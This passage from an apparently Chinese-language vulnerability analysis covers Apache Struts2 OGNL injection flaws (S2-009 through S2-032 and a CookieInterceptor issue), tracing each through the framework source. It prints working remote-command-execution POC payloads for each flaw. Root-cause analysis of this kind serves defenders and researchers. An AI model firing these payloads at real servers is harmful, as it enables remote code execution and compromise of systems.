
此外,还存在一个漏洞位置(Tomcat下没法打,原因下面讲),如果开启了Cookie拦截器,那么漏洞位置就发生在 org.apache.struts2.interceptor.CookieInterceptor#intercept(ActionInvocation) 中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| public String intercept(ActionInvocation invocation) throws Exception {
if (LOG.isDebugEnabled()) {
LOG.debug("start interception", new String[0]);
}
Map<String, String> cookiesMap = new LinkedHashMap();
Cookie[] cookies = ServletActionContext.getRequest().getCookies();
if (cookies != null) {
ValueStack stack = ActionContext.getContext().getValueStack();
Cookie[] arr$ = cookies;
int len$ = cookies.length;
for(int i$ = 0; i$ < len$; ++i$) {
Cookie cookie = arr$[i$];
String name = cookie.getName();
String value = cookie.getValue();
if (this.cookiesNameSet.contains("*")) {
if (LOG.isDebugEnabled()) {
LOG.debug("contains cookie name [*] in configured cookies name set, cookie with name [" + name + "] with value [" + value + "] will be injected", new String[0]);
}
this.populateCookieValueIntoStack(name, value, cookiesMap, stack);
} else if (this.cookiesNameSet.contains(cookie.getName())) {
this.populateCookieValueIntoStack(name, value, cookiesMap, stack);
}
}
}
this.injectIntoCookiesAwareAction(invocation.getAction(), cookiesMap);
return invocation.invoke();
}
|
可以看到,这里会获取Cookies,然后判断当前配置的 cookiesName 是否包含 * 符号或者前端发送的cookieName是否和配置中的一致。如果通过判断,则会调用 this.populateCookieValueIntoStack(name, value, cookiesMap, stack); ,继续跟进:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| protected void populateCookieValueIntoStack(String cookieName, String cookieValue, Map<String, String> cookiesMap, ValueStack stack) {
if (!this.cookiesValueSet.isEmpty() && !this.cookiesValueSet.contains("*")) {
if (this.cookiesValueSet.contains(cookieValue)) {
if (LOG.isDebugEnabled()) {
LOG.debug("both configured cookie name and value matched, cookie [" + cookieName + "] with value [" + cookieValue + "] will be injected", new String[0]);
}
cookiesMap.put(cookieName, cookieValue);
stack.setValue(cookieName, cookieValue);
}
} else {
if (LOG.isDebugEnabled()) {
if (this.cookiesValueSet.isEmpty()) {
LOG.debug("no cookie value is configured, cookie with name [" + cookieName + "] with value [" + cookieValue + "] will be injected", new String[0]);
} else if (this.cookiesValueSet.contains("*")) {
LOG.debug("interceptor is configured to accept any value, cookie with name [" + cookieName + "] with value [" + cookieValue + "] will be injected", new String[0]);
}
}
cookiesMap.put(cookieName, cookieValue);
stack.setValue(cookieName, cookieValue);
}
}
|
这里也可以看出,如果配置的 cookiesValue 为 * 符号或者前端发送的cookieValue和配置中的一致,则会调用 stack.setValue(cookieName, cookieValue); ,这个方法底层执行了Ognl表达式,于是这里原理上是存在一个Ognl表达式注入的。但是没法打。为啥?因为: Tomcat限制了特殊字符无法通过cookieName发送给后端,所以没法打 。但是也不一定, 如果靶机的业务存在一个前置的URL解码,会解码CookieName,那么我们就可以使用URL编码来使用这个漏洞进行攻击了 。
S2-009
影响版本:Struts 2.0.0 - Struts 2.3.1.1
CVE编号:CVE-2011-3923
POC如下:
1
2
3
4
| // 下面的skillName代表后台String类型的参数
skillName=(#context["xwork.MethodAccessor.denyMethodExecution"]=new java.lang.Boolean(false),#_memberAccess["allowStaticMethodAccess"]=new java.lang.Boolean(true), @java.lang.Runtime@getRuntime().exec('calc'))(meh)
&
(skillName)('pinger')=true
|
这个漏洞是对S2-005的绕过,S2-005主要增加了严格的参数名验证,无法再使用UNICODE进行绕过,但是它 仅仅是对参数名进行了验证,没有对参数值进行验证 。经过 param=your_ognlExpression 后,我们的恶意Ognl表达式会进入Ognl的上下文中(且可以通过验证,因为Struts2没有验证参数值,只验证了参数名),后续我们通过 (param)(constName)=true 即可调用前面存入上下文中的Ognl表达式,从而RCE。如下图所示:

S2-012
影响版本:Struts 2.0.0 - Struts 2.3.14.2
CVE编号:CVE-2013-1965
POC如下:
1
2
3
4
5
| // 无回显:
%{(#context['xwork.MethodAccessor.denyMethodExecution']=false)(#_memberAccess['allowStaticMethodAccess']=true)(@java.lang.Runtime@getRuntime().exec('calc'))}
// 有回显:
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"whoami"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
|
这个漏洞发生在redirect位置,例如如下配置一个redirect:
1
2
3
4
5
6
7
| <package name="S2-012" extends="struts-default">
<action name="user" class="com.demo.action.UserAction">
<result name="redirect" type="redirect">/index.jsp?name=${name}</result>
<result name="input">/index.jsp</result>
<result name="success">/index.jsp</result>
</action>
</package>
|
其中redirect地址中的 ${name} 如果是攻击者可控的,那么将造成Ognl表达式注入,例如如下所示 UserAction 所示, ${name} 就是攻击者可控的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| public class UserAction extends ActionSupport {
private String name;
public UserAction() {}
public void setName(String name) {
this.name = name;
}
public String getName() {
return this.name;
}
public String execute() throws Exception {
return !this.name.isEmpty() ? "redirect" : "success";
}
}
|
漏洞入口在 org.apache.struts2.dispatcher.ServletRedirectResult#execute(ActionInvocation) 方法。调用栈如下:

这里可能会有一个疑问,不是从S2-001开始,就在 com.opensymphony.xwork2.util.TextParseUtil#translateVariables() 中限制解析的层数最多为1层了嘛,为啥这里还能二次解析 ${name} 得到的值?首先看到代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| public static Object translateVariables(char[] openChars, String expression, ValueStack stack, Class asType, ParsedValueEvaluator evaluator, int maxLoopCount) {
// deal with the "pure" expressions first!
//expression = expression.trim();
Object result = expression;
for (char open : openChars) {
int loopCount = 1;
int pos = 0;
//this creates an implicit StringBuffer and shouldn't be used in the inner loop
final String lookupChars = open + "{";
while (true) {
int start = expression.indexOf(lookupChars, pos);
if (start == -1) {
pos = 0;
loopCount++;
start = expression.indexOf(lookupChars);
}
if (loopCount > maxLoopCount) {
// translateVariables prevent infinite loop / expression recursive evaluation
break;
}
// ......
}
// ......
}
// ......
}
|
这里看到,while循环外面其实还有一层循环,这个循环的层数取决于 openChars 的元素个数,这里其元素为 '$', '%' ,个数为2,所以能触发二次解析,且第二次解析的表达式必须为 %{xxxx} 格式。
S2-013
影响版本:Struts 2.0.0 - Struts 2.3.14.1
CVE编号:CVE-2013-1966
POC如下:
1
| a=${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().exec('whoami').getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[50000],#c.read(#d),#out=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#out.println('result='+new java.lang.String(#d)),#out.close()}
|
这个漏洞,需要启用 <s:a> 或者 <s:url> 标签中的 includeParams 属性,且这个属性的值必须为get或者all。
当includeParams=all的时候,会将本次请求的GET和POST参数都放在URL的GET参数上。在放置参数的过程中会将参数进行OGNL渲染,造成任意命令执行漏洞。一个例子如下:
1
2
3
| <p>Try add some parameters in URL</p>
<p><s:a id="link1" action="link" includeParams="all">"s:a" tag</s:a></p>
<p><s:url id="link2" action="link" includeParams="all">"s:url" tag</s:url></p>
|
漏洞发生在 org.apache.struts2.views.util.UrlHelper#translateVariable(String) 中:

后续就是底层Ognl表达式的解析了,前面已经跟过,此处不再累赘。
S2-015
影响版本:Struts 2.0.0 - Struts 2.3.14.2
CVE编号:CVE-2013-2135 CVE-2013-2134
POC如下:
1
2
3
4
5
| // POC1:如下POC贴在URL中
/${#context['xwork.MethodAccessor.denyMethodExecution']=false,#m=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),#m.setAccessible(true),#m.set(#_memberAccess,true),#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('calc').getInputStream()),#q}.action
// POC2:绕过S2-001的修复
your_param_name=%{#context['xwork.MethodAccessor.denyMethodExecution']=false,#m=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),#m.setAccessible(true),#m.set(#_memberAccess,true),#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('whoami').getInputStream()),#q}
|
对于POC1,主要是存在如下场景适用:
1
2
3
| <action name="*" class="com.demo.action.PageAction">
<result>/{1}.jsp</result>
</action>
|
其中action的name为 * 符号,在 org.apache.struts2.dispatcher.StrutsResultSupport#execute(ActionInvocation) 中会对当前请求路径进行处理:

跟进 this.conditionalParse(this.location, invocation) :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| protected String conditionalParse(String param, ActionInvocation invocation) {
return this.parse && param != null && invocation != null ? TextParseUtil.translateVariables(param, invocation.getStack(), new ParsedValueEvaluator() {
public Object evaluate(String parsedValue) {
if (StrutsResultSupport.this.encode && parsedValue != null) {
try {
return URLEncoder.encode(parsedValue, "UTF-8");
} catch (UnsupportedEncodingException var3) {
if (StrutsResultSupport.LOG.isWarnEnabled()) {
StrutsResultSupport.LOG.warn("error while trying to encode [" + parsedValue + "]", var3, new String[0]);
}
}
}
return parsedValue;
}
}) : param;
}
|
可以看到第一行就是调用 TextParseUtil#translateVariables() 方法,这个方法底层会进行Ognl表达式解析,由此造成Ognl表达式注入。调用栈如下:

对于POC2,主要的适用场景如下:
1
2
3
4
5
6
7
| <action name="param" class="com.demo.action.ParamAction">
<result name="error">${message}</result>
<result name="success" type="httpheader">
<param name="error">305</param>
<param name="headers.pinger">${message}</param>
</result>
</action>
|
这个漏洞没啥好说的,至于为啥会解析 ${message} 的值,因为攻击者传递的 ${message} 值为:
1
| %{#context['xwork.MethodAccessor.denyMethodExecution']=false,#m=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),#m.setAccessible(true),#m.set(#_memberAccess,true),#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('calc').getInputStream()),#q}
|
是一个 %{xxxx} 结构的表达式,前面在S2-012的末尾也说明过,在 com.opensymphony.xwork2.util.TextParseUtil#translateVariables() 中限制解析的层数最多为1层了,但是其实可以绕,如果二次解析的表达式为 %{xxxx} 格式,就会触发二次解析,从而RCE。
POC1 RCE证明:

POC2 RCE证明:

S2-016
影响版本:Struts 2.0.0 - Struts 2.3.15
CVE编号:CVE-2013-2251
POC如下:
1
| ?redirect:${#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_memberAccess.getClass().getDeclaredField("allowStaticMethodAccess"),#f.setAccessible(true),#f.set(#_memberAccess,true),#a=@java.lang.Runtime@getRuntime().exec("calc").getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[5000],#c.read(#d),#genxor=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#genxor.println(#d),#genxor.flush(),#genxor.close()}
|
这个漏洞的产生原因是:在struts2中,DefaultActionMapper类支持以 action: 、 redirect: 、 redirectAction: 作为导航或是重定向前缀,但是这些前缀后面同时可以跟 OGNL 表达式,由于 struts2 没有对这些前缀做过滤,导致利用OGNL表达式调用java静态方法执行任意系统命令。
如下所示( org.apache.struts2.dispatcher.StrutsResultSupport#conditionalParse(String, ActionInvocation) ):

如果不带 action: 、 redirect: 、 redirectAction: 前缀,再次在 org.apache.struts2.dispatcher.StrutsResultSupport#conditionalParse(String, ActionInvocation) 打断点,发现不能携带Ognl表达式了:

RCE证明:

S2-032
影响版本:Struts 2.0.0 - Struts Struts 2.3.28 (except 2.3.20.3 and 2.3.24.3)
CVE编号:CVE-2016-3081
POC如下:
1
| ?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=calc
|
这个漏洞需要开启动态方法调用,才能支持method前缀:
1
| <constant name="struts.enable.DynamicMethodInvocation" value="true" />
|
在 org.apache.struts2.dispatcher.mapper.DefaultActionMapper#handleSpecialParameters(HttpServletRequest, ActionMapping) 中将 method:xxxxx 的Ognl表达式部分添加到ActionMapping的method属性:
